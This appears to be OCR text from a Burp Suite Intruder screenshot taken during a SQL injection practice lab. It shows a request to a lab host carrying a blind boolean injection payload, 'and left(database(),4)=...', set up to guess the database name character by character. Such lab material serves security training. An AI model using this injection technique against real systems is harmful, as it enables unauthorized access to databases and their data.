 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 GET /Pass-10/index.php?id=1%20and%20left(database(),4)=%27kan§a§%27--+ HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear